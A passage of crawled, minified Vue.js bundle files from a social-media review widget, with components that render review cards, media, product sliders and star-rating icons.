14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z",fill:o.secondPathFillColor},null,8,n),l("path",{d:"M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z",fill:o.thirdPathFillColor},null,8,a),l("path",{d:"M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z",fill:o.fourthPathFillColor},null,8,d)]),t[0]||(t[0]=l("defs",null,[l("clipPath",{id:"google-logo"},[l("rect",{width:"16",height:"16",fill:"#ffffff"})])],-1))])}const P=i(e,[["render",c]]);export{P as default};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/ProductCardsSliderContainer.vue_vue_type_script_setup_true_lang-D5HNZs5j.js
body_size: 5205
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/UsernameElement-D963PNtF.js","assets/BaseVerifiedSvg-C8vT5EAD.js","assets/_plugin-vue_export-helper-DlAUqK2U.js","assets/ajaxService-DrDR2yKI.js","assets/RatingElement-BrNVhkC1.js","assets/utilsServices-C7HyKjMK.js","assets/RatingElement-DVkzNNrr.css","assets/LinkSolidSvg-BAacwdat.js","assets/CompactProductCardSliderWrapper-ZD_CSU0l.js","assets/es-live-base-glV-T6SX.js","assets/CompactProductCardSliderWrapper-CJZdyUnl.css"])))=>i.map(i=>d[i]);
import{H as Q}from"./constants-GjUX_x0S.js";import{t as X,_ as C}from"./utilsServices-C7HyKjMK.js";import{y,f as d,c as s,o as t,b as l,a as o,h as i,t as u,d as p,I as P,e as B,B as v,N as M,n as U,u as D,q as O,x as H}from"./ajaxService-DrDR2yKI.js";import K from"./LogoTypeRenderer-BgqhXg1s.js";import{P as N}from"./PictureElement-DgemiuTi.js";import{_ as W,V as G,a as j}from"./ClassicCard-C_uuHM-w.js";import q from"./ButtonElement-ilt8j2b0.js";import{s as z,a as Y}from"./cardMixins-CFWztFTH.js";import{_ as J}from"./_plugin-vue_export-helper-DlAUqK2U.js";import{t as Z}from"./es-live-base-glV-T6SX.js";const tt={computed:{hasFeedSources(){return this.widgetData.layout?.product==="feed"&&this.widgetData.sources?.filter(e=>Q().includes(e.sourceType))?.length!==0},showAiSummaryCard(){return this.widgetSettings.enableAiGeneratedSummary&&this.aiGeneratedSummary!==null&&this.enableOpenAIIntegration&&!this.hasFeedSources},enableHighlightMedia(){return this.widgetSettings.highlightMedia},enableProductCards(){return this.widgetSettings.showProducts||this.widgetSettings.cardType==="product"}},methods:{formattedProductTagsForMedia(e,a){return e.map(r=>({productCardState:"default",showButton:!0,buttonText:a("w_product_card_button"),currency:null,showImage:!!r.product.imageUrl||!!r.product.imageLink,imageSource:r.product.imageUrl||r.product.imageLink,primaryText:r.product.name,tertiaryText:X({price:r?.product?.price??null,currency:r?.product?.priceCurrency??null,priceFormatCurrencyFirst:this.widgetSettings?.priceFormatCurrencyFirst??!1}),url:r.product.url}))},handleProductCardClick(e){e.url&&window.open(e.url,"_blank")}}},V={name:"ModernCard",components:{UsernameElement:y(()=>C(()=>import("./UsernameElement-D963PNtF.js"),__vite__mapDeps([0,1,2,3]))),LogoTypeRenderer:K,PictureElement:N,VideoElement:j,ButtonElement:q,ViewProducts:G,RatingElement:y(()=>C(()=>import("./RatingElement-BrNVhkC1.js"),__vite__mapDeps([4,5,3,2,6]))),SourceLocationElement:W},mixins:[z,Y],emits:["open-lightbox","card-keyup","video-is-paused","video-is-playing","text-toggle-click"],computed:{computedCardHeight(){return this.equalCardHeight||this.selectedImagePosition==="left"||this.selectedImagePosition==="right"?"100%":"min-content"},computedContainerRadius(){return`${this.cornerRadius}px`},computedMediaBoxRadius(){switch(this.selectedImagePosition){case"right":return`${this.cornerRadius}px`;case"left":return`${this.cornerRadius}px 0 0 ${this.cornerRadius}px`;case"bottom":return`0 0 ${this.cornerRadius}px ${this.cornerRadius}px`;case"top":return`${this.cornerRadius}px ${this.cornerRadius}px 0 0`;default:return""}},computedMediaBoxMargin(){switch(this.selectedImagePosition){case"right":return"0 0 0 -20px";case"left":return"0 -20px 0 0";case"bottom":return"-20px 0 0 0";case"top":return"0 0 -20px 0";default:return""}},computedPaginationFractionPosition(){switch(this.selectedImagePosition){case"right":return"es-num-photos-top-right";case"left":return"es-num-photos-top-left";case"bottom":return"es-num-photos-bottom-right";case"top":return"es-num-photos-top-right";default:return""}},computedTextBoxAlignment(){switch(this.selectedElementsAlignment){case"left":return"flex-start";case"center":return"center";case"right":return"flex-end";default:return""}},computedTextClasses(){const e=["es-text-full"];return this.displayCaptionTextStyle==="Short text"&&e.push("es-text-short"),this.displayCaptionTextStyle==="Custom"&&this.customCaptionTextRows&&e.push("es-custom-text"),this.slideTransitionStarted&&this.displayCaptionTextStyle==="Short text"&&this.$refs.captionText&&!this.$refs.captionText.classList.contains("es-text-full")&&this.handleTextToggleClick(),e},computedTextMarginBottom(){return this.showLogoComputed?"30px":"0"},computedBoxMargin(){return this.selectedImagePosition!=="top"&&this.layoutType==="feed"&&this.showAvatarImg&&this.avatarImgSource&&!this.showImage&&!this.mediaImage&&!this.mediaImage.source?"18px":"0"},computedAvatarMargin(){return this.showImage&&this.mediaImage&&this.mediaImage.source?"-40px":"0"},computedStarsMarginBottom(){return this.showPostCaption?"0":"20px"},computedMediaBoxWidth(){return this.selectedImagePosition==="left"||this.selectedImagePosition==="right"?"40%":"50%"},computedTextBoxWidth(){return this.selectedImagePosition==="left"||this.selectedImagePosition==="right"?"60%":"50%"},computedImagePosition(){switch(this.selectedImagePosition){case"right":return"row";case"left":return"row-reverse";case"bottom":return"column";case"top":return"column-reverse";default:return""}},computedLogoPositionBottom(){return this.ctaContext.ctaEnabled&&this.showLocation?"95px":this.ctaContext.ctaEnabled?"65px":"15px"},computedModernProductTagPosition(){switch(this.selectedImagePosition){case"bottom":return{top:"25px",left:"8px"};case"right":return{top:"8px",left:"25px"};default:return{top:"8px",left:"8px"}}},computedCardPadding(){return this.layoutType==="feed"&&this.selectedImagePosition!=="top"?"18px":"0"}},methods:{handleTextToggleKeyup(e){e.keyCode===13&&this.handleTextToggleClick()},handleTextToggleClick(){this.captionIsOpened=!this.captionIsOpened,this.$refs.captionText.classList.toggle("es-text-full"),this.$refs.captionText.classList.toggle("es-text-short"),this.$emit("text-toggle-click",this.captionIsOpened)}}},A=()=>{D(e=>({ead6d2e4:e.computedContainerRadius,"05c69c98":e.computedBoxMargin,c681bb08:e.computedCardPadding,"579be1e8":e.computedCornerRadius,"60fad9d0":e.computedCursorProperty,"0c880702":e.computedImagePosition,a1dcf92c:e.computedTextBoxAlignment,"2733eacd":e.computedTextBoxWidth,"516b7b4d":e.computedPaddingSize,"31bf078e":e.selectedElementsAlignment,"6fc3242c":e.computedAvatarMargin,eeddc856:e.computedStarsMarginBottom,f562c584:e.computedMediaBoxRadius,"7cccb65a":e.computedMediaBoxMargin,"259f379a":e.computedMediaBoxWidth,"019699f0":e.captionTextColor,"352d887a":e.computedCaptionRows,"4b5be3e3":e.customCaptionTextRows,f27bd178:e.computedLogoPositionBottom,"8d2906ea":e.computedTextMarginBottom,"6ddbb806":e.computedModernProductTagPosition.left,"2fc6e69f":e.computedModernProductTagPosition.top,"1466de8d":e.cardBackgroundColor,"0938c617":e.computedAvatarBackgroundColor}))},$=V.setup;V.setup=$?(e,a)=>(A(),$(e,a)):A;const x=["aria-label"],_={key:0,class:"es-text-box"},ee={class:"es-text-box-inner"},te=["src"],oe={key:1,class:"es-custom-avatar esu-custom-avatar"},ae={class:"es-box-items"},se={class:"es-box-items-inner"},ie={class:"es-details"},ne=["title"],re={key:2,class:"esu-date es-date"},de={key:3,class:"es-post-title"},le={key:4,class:"es-caption-box"},ue=["innerHTML"],me=["aria-label"],ce={key:5,class:"esu-source-location"},pe={key:6,class:"es-product-tag-text-container"},ge=["src"],he={key:1,class:"esu-media-box es-media-box"};function Ce(e,a,r,g,h,n){const f=d("username-element"),k=d("rating-element"),T=d("source-location-element"),b=d("view-products"),S=d("logo-type-renderer"),w=d("button-element"),I=d("video-element"),L=d("picture-element");return t(),s("div",{id:"es-modern-card",class:p(["es-modern-card-container esu-card-container",e.computedCardContainerClasses]),style:U(e.styleAttribute)},[l("div",{class:"esu-box es-box",tabindex:"0","aria-label":e.computedAriaLabelText,onClick:a[4]||(a[4]=(...m)=>e.handleCardClick&&e.handleCardClick(...m)),onKeyup:a[5]||(a[5]=m=>e.$emit("card-keyup",m))},[e.computedTextBoxDisplay?(t(),s("div",_,[l("div",ee,[e.showAvatarImg&&e.avatarImgSource?(t(),s("img",{key:0,class:"esu-avatar es-avatar",src:e.avatarImgSource,alt:"Image of the post author"},null,8,te)):e.computedShowCustomAvatar?(t(),s("div",oe,u(e.computedAvatarFirstLetter),1)):o("",!0),l("div",ae,[l("div",se,[l("div",ie,[!e.showVerifiedUsername&&e.showUsername?(t(),s("div",{key:0,class:"esu-username es-username",title:e.computedUsername},u(e.computedUsername),9,ne)):o("",!0),e.showVerifiedUsername?(t(),i(f,{key:1,"computed-username":e.computedUsername},null,8,["computed-username"])):o("",!0),e.showDate?(t(),s("div",re,u(e.formattedDate),1)):o("",!0)])])]),e.averageRating&&e.showStars?(t(),i(k,{key:2,"average-rating":e.averageRating,"star-color":e.starColor,"rating-icon":e.ratingIcon,"selected-elements-alignment":e.selectedElementsAlignment},null,8,["average-rating","star-color","rating-icon","selected-elements-alignment"])):o("",!0),e.computedReviewTitle?(t(),s("div",de,u(e.computedReviewTitle),1)):o("",!0),e.showPostCaption?(t(),s("div",le,[l("div",{ref:"captionText",class:p(["esu-caption-text",n.computedTextClasses]),onClick:a[0]||(a[0]=m=>e.handleCaptionTextClick(m)),innerHTML:e.computedCardText},null,10,ue),e.displayTextToggle?(t(),s("div",{key:0,class:"esu-text-toggle es-text-toggle es-text-align",tabindex:"0","aria-label":e.computedTextToggleAriaLabelText,onKeyup:a[1]||(a[1]=P(m=>n.handleTextToggleKeyup(m),["stop"])),onClick:a[2]||(a[2]=P((...m)=>n.handleTextToggleClick&&n.handleTextToggleClick(...m),["stop"]))},u(e.captionToggleText),41,me)):o("",!0)])):o("",!0),e.showLocation?(t(),s("div",ce,[B(T,{location:e.sourceLocation},null,8,["location"])])):o("",!0),e.displayTagSvgInTextContainer?(t(),s("div",pe,[B(b,{"is-image-enabled":e.showImage,"media-image":e.computedMediaImage,onViewProductsClicked:e.handleViewProductTagClick},null,8,["is-image-enabled","media-image","onViewProductsClicked"])])):o("",!0),e.showLogoComputed?(t(),s("div",{key:7,class:p({"esu-logo es-logo":e.showPostCaption&&e.showStars})},[e.mediaSourceLogo?(t(),s("img",{key:1,src:e.mediaSourceLogo,alt:"Uploaded logo for the post"},null,8,ge)):(t(),i(S,{key:0,"source-type":e.computedSourceLogoType},null,8,["source-type"]))],2)):o("",!0),e.ctaContext.ctaEnabled?(t(),i(w,v({key:8,"button-link":e.ctaContext.ctaLink,"button-text":e.ctaContext.ctaButtonText,"button-color":e.ctaContext.ctaButtonColor,"button-text-color":e.ctaContext.ctaButtonTextColor,"button-font-style":e.ctaContext.ctaButtonFontStyle},M(e.ctaButtonEvents)),null,16,["button-link","button-text","button-color","button-text-color","button-font-style"])):o("",!0)])])):o("",!0),e.showImageContainer?(t(),s("div",he,[e.displayTagSvgInImage?(t(),i(b,{key:0,"is-image-enabled":e.showImage,"media-image":e.computedMediaImage,class:"es-product-tag",onViewProductsClicked:e.handleViewProductTagClick},null,8,["is-image-enabled","media-image","onViewProductsClicked"])):o("",!0),e.imgLength>1?(t(),s("div",{key:1,class:p(["esu-num-photos es-num-photos",n.computedPaginationFractionPosition])}," 1/"+u(e.imgLength),3)):o("",!0),e.showVideoElement?(t(),i(I,v({key:2,id:e.id,"selected-image-fill-mode":e.selectedImageFillMode,"image-shape":e.computedImageShape,"media-video-source":e.mediaVideoSource,"source-type":e.sourceType,"media-image":e.mediaImage,"slide-transition-started":e.slideTransitionStarted,"video-autoplay-type":e.videoAutoplayType,"show-video-component":e.showVideoComponent,"media-video-alt-text":e.mediaVideo?.altText||""},e.videoElementDynamicProps,{onVideoIsPaused:e.handleVideoIsPaused,onVideoIsPlaying:a[3]||(a[3]=m=>e.$emit("video-is-playing"))}),null,16,["id","selected-image-fill-mode","image-shape","media-video-source","source-type","media-image","slide-transition-started","video-autoplay-type","show-video-component","media-video-alt-text","onVideoIsPaused"])):(t(),i(L,{key:3,"media-image":e.mediaImage,"media-large-image":e.mediaLargeImage,"media-type":e.mediaType,"enable-large-images":e.enableLargeImages,"selected-image-fill-mode":e.selectedImageFillMode,"image-shape":e.computedImageShape,username:e.computedUsername,"source-type":e.sourceType,onOnPhotoMouseenter:e.handlePhotoMouseEnter,onOnPhotoClick:e.handlePhotoClick},null,8,["media-image","media-large-image","media-type","enable-large-images","selected-image-fill-mode","image-shape","username","source-type","onOnPhotoMouseenter","onOnPhotoClick"]))])):o("",!0)],40,x)],6)}const ot=J(V,[["render",Ce]]),E={name:"MediaCard",components:{UsernameElement:y(()=>C(()=>import("./UsernameElement-D963PNtF.js"),__vite__mapDeps([0,1,2,3]))),LogoTypeRenderer:K,PictureElement:N,VideoElement:j,ButtonElement:q,ViewProducts:G,SourceLocationElement:W,RatingElement:y(()=>C(()=>import("./RatingElement-BrNVhkC1.js"),__vite__mapDeps([4,5,3,2,6]))),LinkSolidSvg:y(()=>C(()=>import("./LinkSolidSvg-BAacwdat.js"),__vite__mapDeps([7,3])))},mixins:[z],props:{postsPerPage:{type:Number,default:15},columnsDesktop:{type:Number,default:3},isLoading:{type:Boolean,default:!1},mediaCardHoverEffects:{type:String,default:"overlay"}},emits:["open-lightbox","card-keyup","video-is-playing","video-is-paused","card-click","text-toggle-click"],computed:{disableFadingGradient(){return!this.showFeedUsername&&!this.showDate&&!this.showLogoComputed&&!(this.showAvatarImg&&this.avatarImgSource)},computedMediaContainerClasses(){const e=[`es-hover-${this.mediaCardHoverEffects}`];return this.isLoading&&e.push("es-loading-box"),e.join(" ")},computedCardHeight(){return this.equalCardHeight?"100%":"min-content"},computedFullTextBoxDisplay(){return this.showImage&&this.mediaImage&&this.mediaImage.source?"es-text-box":"es-text-box-full"},computedPaddingTop(){return this.postsPerPage===1||this.columnsDesktop===1?"50%":"100%"},computedTextBoxAlignment(){switch(this.selectedElementsAlignment){case"left":return"flex-start";case"right":return"flex-end";default:return"center"}},computedLogoFillColor(){return!(this.mediaImage&&this.mediaImage.source)||!this.showImage?"":"#ffffff"},computedContainerHeight(){return this.showImage&&this.mediaImage&&this.mediaImage.source?"auto":"100%"},computedTextClasses(){const e=["esu-caption-text","es-caption-text"];return this.product==="feed"?(e.push("es-short-text"),e):(this.displayCaptionTextStyle==="Short text"&&e.push("es-short-text"),this.displayCaptionTextStyle==="Custom"&&this.customCaptionTextRows&&e.push("es-custom-text"),this.slideTransitionStarted&&this.displayCaptionTextStyle==="Short text"&&this.$refs.captionText&&!this.$refs.captionText.classList.contains("es-short-text")&&this.handleTextToggleClick(),e)}},methods:{handleTextToggleKeyup(e){e.keyCode===13&&this.handleTextToggleClick()},handleTextToggleClick(){this.captionIsOpened=!this.captionIsOpened,this.$refs.captionText.classList.toggle("es-text-full"),this.$refs.captionText.classList.toggle("es-short-text"),this.$emit("text-toggle-click",this.captionIsOpened)}}},R=()=>{D(e=>({"4bd31653":e.computedCornerRadius,"5466cb08":e.computedContainerHeight,"74772b57":e.computedCursorProperty,"7a05de63":e.computedCardHeight,"5680e19e":e.computedTextBoxAlignment,"7733e952":e.selectedElementsAlignment,"018a075a":e.computedCaptionRows,70487508:e.customCaptionTextRows,"43175b34":e.cardBackgroundColor,"96db1462":e.captionTextColor,"592dfeb0":e.computedAvatarBackgroundColor}))},F=E.setup;E.setup=F?(e,a)=>(R(),F(e,a)):R;const ye=["data-mediaid"],fe=["aria-label"],ve={key:3,class:"esu-num-photos es-num-photos"},ke={key:6,class:"es-media-bottom-container"},Te={class:"es-media-bottom-details-inner"},be=["src"],we={class:"es-media-bottom-details"},Ie={key:0,class:"esu-username es-username"},Pe={key:2,class:"es-media-bottom-date"},Se={key:0,class:"es-media-bottom-logo"},Le=["src"],Be={class:"es-text-box-inner"},Me={key:1,class:"esu-logo es-logo"},Ve=["src"],Ee={key:2,class:"es-post-title"},Ae={key:3,class:"es-text-container"},$e=["innerHTML"],Re=["aria-label"],Fe={key:4,class:"es-product-tag-text-container"},Ue={class:"es-box-items"},De={class:"es-box-items-inner"},Oe={class:"es-details"},He={key:0,class:"esu-username es-username"},Ke={key:2,class:"esu-date es-date"},Ne=["src"],We={key:8,class:"es-custom-avatar esu-custom-avatar"};function Ge(e,a,r,g,h,n){const f=d("view-products"),k=d("button-element"),T=d("link-solid-svg"),b=d("video-element"),S=d("picture-element"),w=d("rating-element"),I=d("username-element"),L=d("source-location-element"),m=d("logo-type-renderer");return t(),s("div",{id:"es-media-card",class:p(["es-media-card-container esu-card-container",[e.computedCardContainerClasses,{"es-loading-state":r.isLoading}]]),style:U(e.styleAttribute),"data-mediaid":e.id},[l("div",{class:p([n.computedMediaContainerClasses,"esu-box es-box"]),tabindex:"0","aria-label":e.computedAriaLabelText,role:"button",onClick:a[4]||(a[4]=(...c)=>e.handleCardClick&&e.handleCardClick(...c)),onKeyup:a[5]||(a[5]=c=>e.$emit("card-keyup",c))},[e.showImageContainer?(t(),s("div",{key:0,class:p(["esu-media-box es-media-box",{"es-no-gradient":n.disableFadingGradient}])},[e.displayTagSvgInImage?(t(),i(f,{key:0,"is-image-enabled":e.showImage,"media-image":e.computedMediaImage,class:"es-product-tag",onViewProductsClicked:e.handleViewProductTagClick},null,8,["is-image-enabled","media-image","onViewProductsClicked"])):o("",!0),e.showButtonLinkIndicator?(t(),i(k,v({key:1,"button-link":e.ctaContext.ctaLink,"button-text":e.ctaContext.ctaButtonText,"button-color":e.ctaContext.ctaButtonColor,"button-text-color":e.ctaContext.ctaButtonTextColor,"button-font-style":e.ctaContext.ctaButtonFontStyle,class:"es-media-cta","button-width":"fit-content"},M(e.ctaButtonEvents)),null,16,["button-link","button-text","button-color","button-text-color","button-font-style"])):o("",!0),e.showIconLinkIndicator?(t(),i(T,{key:2,class:"es-media-cta-icon","svg-color":e.ctaContext.ctaButtonColor},null,8,["svg-color"])):o("",!0),e.imgLength>1&&!e.ctaContext.ctaEnabled?(t(),s("div",ve," 1/"+u(e.imgLength),1)):o("",!0),e.showVideoElement&&r.mediaCardHoverEffects==="autoplay"?(t(),i(b,v({key:4,id:e.id,"selected-image-fill-mode":e.selectedImageFillMode,"image-shape":e.computedImageShape,"media-video-source":e.mediaVideoSource,"source-type":e.sourceType,"media-image":e.mediaImage,"slide-transition-started":e.slideTransitionStarted,"video-autoplay-type":e.videoAutoplayType,"media-video-alt-text":e.mediaVideo?.altText||"","show-video-component":e.showVideoComponent},e.videoElementDynamicProps,{onVideoIsPaused:e.handleVideoIsPaused,onVideoIsPlaying:a[0]||(a[0]=c=>e.$emit("video-is-playing"))}),null,16,["id","selected-image-fill-mode","image-shape","media-video-source","source-type","media-image","slide-transition-started","video-autoplay-type","media-video-alt-text","show-video-component","onVideoIsPaused"])):(t(),i(S,{key:5,"media-image":e.mediaImage,"media-large-image":e.mediaLargeImage,"media-type":e.mediaType,"enable-large-images":e.enableLargeImages,"selected-image-fill-mode":e.selectedImageFillMode,"image-shape":e.computedImageShape,username:e.computedUsername,"source-type":e.sourceType,onOnPhotoMouseenter:e.handlePhotoMouseEnter,onOnPhotoClick:e.handlePhotoClick},null,8,["media-image","media-large-image","media-type","enable-large-images","selected-image-fill-mode","image-shape","username","source-type","onOnPhotoMouseenter","onOnPhotoClick"])),r.mediaCardHoverEffects==="autoplay"&&e.mediaType==="video"?o("",!0):(t(),s("div",ke,[l("div",null,[e.averageRating&&e.showStars?(t(),i(w,{key:0,class:"es-media-bottom-rating","average-rating":e.averageRating,"star-color":e.starColor,"rating-icon":e.ratingIcon,"selected-elements-alignment":e.selectedElementsAlignment},null,8,["average-rating","star-color","rating-icon","selected-elements-alignment"])):o("",!0),l("div",Te,[e.showAvatarImg&&e.avatarImgSource?(t(),s("img",{key:0,class:"es-media-bottom-avatar",src:e.avatarImgSource,alt:"Image of the post author"},null,8,be)):o("",!0),l("div",we,[!e.showVerifiedUsername&&e.showUsername?(t(),s("div",Ie,u(e.computedUsername),1)):o("",!0),e.showVerifiedUsername?(t(),i(I,{key:1,"computed-username":e.computedUsername},null,8,["computed-username"])):o("",!0),e.showDate?(t(),s("div",Pe,u(e.formattedDate),1)):o("",!0),e.showLocation?(t(),i(L,{key:3,location:e.sourceLocation},null,8,["location"])):o("",!0)])])]),e.showLogoComputed?(t(),s("div",Se,[e.mediaSourceLogo?(t(),s("img",{key:1,src:e.mediaSourceLogo,alt:"Uploaded logo for the post"},null,8,Le)):(t(),i(m,{key:0,"source-type":e.computedSourceLogoType,"fill-color":n.computedLogoFillColor,transparent:""},null,8,["source-type","fill-color"]))])):o("",!0)]))],2)):o("",!0),e.showMediaCardTextBox?(t(),s("div",{key:1,class:p(n.computedFullTextBoxDisplay)},[l("div",Be,[e.averageRating&&e.showStars?(t(),i(w,{key:0,"average-rating":e.averageRating,"star-color":e.starColor,"rating-icon":e.ratingIcon},null,8,["average-rating","star-color","rating-icon"])):o("",!0),e.showLogoComputed?(t(),s("div",Me,[e.mediaSourceLogo?(t(),s("img",{key:1,src:e.mediaSourceLogo,alt:"Uploaded logo for the post"},null,8,Ve)):(t(),i(m,{key:0,"source-type":e.computedSourceLogoType,"fill-color":n.computedLogoFillColor,"card-type":"media"},null,8,["source-type","fill-color"]))])):o("",!0),e.computedReviewTitle?(t(),s("div",Ee,u(e.computedReviewTitle),1)):o("",!0),e.showPostCaption?(t(),s("div",Ae,[l("div",{ref:"captionText","data-testid":"caption-text",class:p(n.computedTextClasses),onClick:a[1]||(a[1]=c=>e.handleCaptionTextClick(c)),innerHTML:e.computedCardText},null,10,$e),e.displayTextToggle?(t(),s("div",{key:0,class:"esu-text-toggle es-text-toggle",tabindex:"0","aria-label":e.computedTextToggleAriaLabelText,onKeyup:a[2]||(a[2]=P(c=>n.handleTextToggleKeyup(c),["stop"])),onClick:a[3]||(a[3]=P((...c)=>n.handleTextToggleClick&&n.handleTextToggleClick(...c),["stop"]))},u(e.captionToggleText),41,Re)):o("",!0)])):o("",!0),e.displayTagSvgInTextContainer?(t(),s("div",Fe,[B(f,{"is-image-enabled":e.showImage,"media-image":e.computedMediaImage,onViewProductsClicked:e.handleViewProductTagClick},null,8,["is-image-enabled","media-image","onViewProductsClicked"])])):o("",!0),e.showButtonLinkIndicator&&!(e.showImage&&e.mediaImage&&e.mediaImage.source)?(t(),i(k,v({key:5,"button-link":e.ctaContext.ctaLink,"button-text":e.ctaContext.ctaButtonText,"button-color":e.ctaContext.ctaButtonColor,"button-text-color":e.ctaContext.ctaButtonTextColor,"button-font-style":e.ctaContext.ctaButtonFontStyle,"button-width":"fit-content","button-margin":"0"},M(e.ctaButtonEvents)),null,16,["button-link","button-text","button-color","button-text-color","button-font-style"])):o("",!0),e.showIconLinkIndicator?(t(),i(T,{key:6,class:"es-media-cta-icon","svg-color":e.ctaContext.ctaButtonColor},null,8,["svg-color"])):o("",!0),l("div",Ue,[l("div",De,[l("div",Oe,[!e.showVerifiedUsername&&e.showUsername?(t(),s("div",He,u(e.computedUsername),1)):o("",!0),e.showVerifiedUsername?(t(),i(I,{key:1,"computed-username":e.computedUsername},null,8,["computed-username"])):o("",!0),e.showDate?(t(),s("div",Ke,u(e.formattedDate),1)):o("",!0)])])]),e.showAvatarImg&&e.avatarImgSource?(t(),s("img",{key:7,class:"esu-avatar es-avatar",src:e.avatarImgSource,alt:"Image of the post author"},null,8,Ne)):e.computedShowCustomAvatar?(t(),s("div",We,u(e.computedAvatarFirstLetter),1)):o("",!0)])],2)):o("",!0)],42,fe)],14,ye)}const at=J(E,[["render",Ge]]),je=O({__name:"BaseProductCardSliderWrapper",props:{products:{default:[]},heading:{default:"Add products"}},emits:["button-click"],setup(e,{emit:a}){const r=h=>{g("button-click",h)},g=a;return(h,n)=>(t(),i(H(Z),{products:h.products,heading:h.heading,onButtonClick:r,onCardClick:r},null,8,["products","heading"]))}}),st=O({__name:"ProductCardsSliderContainer",props:{cardType:{default:"classic"},products:{},heading:{}},emits:["button-click"],setup(e,{emit:a}){const r=y(()=>C(()=>import("./CompactProductCardSliderWrapper-ZD_CSU0l.js"),__vite__mapDeps([8,9,3,10]))),g=n=>{h("button-click",n)},h=a;return(n,f)=>n.cardType==="compact"?(t(),i(H(r),{key:0,products:n.products,onButtonClick:g,onCardClick:g},null,8,["products"])):(t(),i(je,{key:1,products:n.products,heading:n.heading,onButtonClick:g,onCardClick:g},null,8,["products","heading"]))}});export{at as M,st as _,ot as a,tt as l};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/HeaderRatingElement-CF38UwQp.js
body_size: 967
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/StarRating-D79nsH6j.js","assets/_plugin-vue_export-helper-DlAUqK2U.js","assets/ajaxService-DrDR2yKI.js","assets/utilsServices-C7HyKjMK.js","assets/StarRating-DV2eYT9s.css","assets/StarIconFilledRating-DTeYLC_k.js","assets/StarIconFilledRating-CzQC93T0.css","assets/HeartIconRating-DGX89ovZ.js","assets/HeartIconRating-CP59Mnhg.css","assets/ThumbUpIconRating-DFRH7Y6G.js","assets/ThumbUpIconRating-Gm9WXE1t.css"])))=>i.map(i=>d[i]);
import{_ as s}from"./utilsServices-C7HyKjMK.js";import{_ as u}from"./_plugin-vue_export-helper-DlAUqK2U.js";import{c as l,o as a,r as f,b as t,a as d,n as g,F as _,y as c,h as y,j as R}from"./ajaxService-DrDR2yKI.js";const v={computed:{computedAverageRating(){return Math.ceil(this.averageRating)},computedIconWidth(){return Number.isSafeInteger(this.averageRating)?100:this.averageRating.toString().split(".")[1][0]},iconSize(){return this.width&&this.height?{width:this.width,height:this.height}:{width:"20",height:"20"}}}},C={name:"CircleIconRating",mixins:[v],props:{averageRating:{type:[Number,String],required:!0,description:"The total average rating from all reviews"},starColor:{type:String,default:"#ffb542"},width:{type:String,default:"20"},height:{type:String,default:"20"}}},I=["width","height"],w={key:0},S=["id"],$={key:1},E=["id"],b=["offset"],A=["offset"],T={key:2},k=["id"],V=["fill"];function B(e,n,i,h,m,p){return a(),l(_,null,f(5,o=>t("svg",{key:o,width:e.iconSize.width,height:e.iconSize.height,class:"es-circle",viewBox:"0 0 24 25",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[o<e.computedAverageRating?(a(),l("defs",w,[t("linearGradient",{id:`circle-icon-${o}`},[t("stop",{offset:"100%",style:g(`stop-color: ${i.starColor}; stop-opacity: 1`)},null,4),n[0]||(n[0]=t("stop",{offset:"100%",style:{"stop-color":"#d6dae4","stop-opacity":"1"}},null,-1))],8,S)])):d("",!0),o===e.computedAverageRating?(a(),l("defs",$,[t("linearGradient",{id:`circle-icon-${o}`},[t("stop",{offset:`${e.computedIconWidth}0%`,style:g(`stop-color: ${i.starColor}; stop-opacity:1`)},null,12,b),t("stop",{offset:`${e.computedIconWidth}0%`,style:{"stop-color":"#d6dae4","stop-opacity":"1"}},null,8,A)],8,E)])):d("",!0),o>e.computedAverageRating?(a(),l("defs",T,[t("linearGradient",{id:`circle-icon-${o}`},n[1]||(n[1]=[t("stop",{offset:"100%",style:{"stop-color":"#d6dae4","stop-opacity":"1"}},null,-1),t("stop",{offset:"100%",style:{"stop-color":"#d6dae4","stop-opacity":"1"}},null,-1)]),8,k)])):d("",!0),t("path",{d:"M12 2.5C6.48 2.5 2 6.98 2 12.5C2 18.02 6.48 22.5 12 22.5C17.52 22.5 22 18.02 22 12.5C22 6.98 17.52 2.5 12 2.5Z",fill:`url(#circle-icon-${o})`},null,8,V)],8,I)),64)}const r=u(C,[["render",B]]),D={name:"HeaderRatingElement",components:{CircleIconRating:r,StarRating:c({loader:()=>s(()=>import("./StarRating-D79nsH6j.js"),__vite__mapDeps([0,1,2,3,4])),loadingComponent:r,delay:0}),StarIconFilledRating:c({loader:()=>s(()=>import("./StarIconFilledRating-DTeYLC_k.js"),__vite__mapDeps([5,1,2,3,6])),loadingComponent:r,delay:0}),HeartIconRating:c({loader:()=>s(()=>import("./HeartIconRating-DGX89ovZ.js"),__vite__mapDeps([7,1,2,3,8])),loadingComponent:r,delay:0}),ThumbUpIconRating:c({loader:()=>s(()=>import("./ThumbUpIconRating-DFRH7Y6G.js"),__vite__mapDeps([9,1,2,3,10])),loadingComponent:r,delay:0})},props:{averageRating:{type:Number,default:0,description:"The total average rating from all reviews"},starColor:{type:String,default:"#ffb621"},ratingIcon:{type:String,default:"star-icon"}},computed:{computedRatingComponent(){switch(this.ratingIcon){case"star-icon-filled":return"StarIconFilledRating";case"heart-icon":return"HeartIconRating";case"circle-icon":return"CircleIconRating";case"thumb-up-icon":return"ThumbUpIconRating";default:return"StarRating"}}}};function H(e,n,i,h,m,p){return a(),y(R(p.computedRatingComponent),{"average-rating":i.averageRating,"star-color":i.starColor},null,8,["average-rating","star-color"])}const z=u(D,[["render",H]]);export{z as H,v as r};


--- FILE ---
content_type: text/javascript
